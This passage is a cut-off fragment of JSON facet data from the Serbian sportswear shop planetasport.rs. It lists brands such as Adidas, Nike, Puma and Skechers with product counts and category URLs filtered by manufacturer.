"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":96,"display_name":"SLAZENGER","value":"SLAZENGER","data":{"id":693,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=693","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=693","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=693","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=693","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=693","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=693","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=693","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=693","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=693","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=693","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=693","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=693","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=693","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=693","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=693","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=693","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=693","category_id":"25603"}]}},{"status":"","count":58,"display_name":"KANDER","value":"KANDER","data":{"id":930,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=930","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=930","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=930","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=930","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=930","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=930","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=930","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=930","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=930","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=930","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=930","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=930","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=930","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=930","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24829"}]}},{"status":"","count":657,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":342,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":189,"display_name":"SERGIO TACCHINI","value":"SERGIO TACCHINI","data":{"id":921,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=921","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=921","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=921","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=921","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=921","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=921","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=921","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=921","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=921","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=921","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=921","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=921","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=921","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=921","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=921","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=921","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=921","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=921","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=921","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=921","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=921","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=921","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=921","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=921","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=921","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=921","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=921","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=921","category_id":"24676"}]}},{"status":"","count":198,"display_name":"SKECHERS","value":"SKECHERS","data":{"id":849,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=849","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=849","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=849","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=849","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=849","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=849","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=849","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=849","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=849","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=849","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=849","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=849","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=849","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=849","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=849","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=849","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=849","category_id":"25615"}]}},{"status":"","count":8,"display_name":"GRI SPORT","value":"GRI SPORT","data":{"id":384,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=384","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=384","category_id":"24679"}]}},{"status":"","count":189,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}},{"status":"","count":458,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufac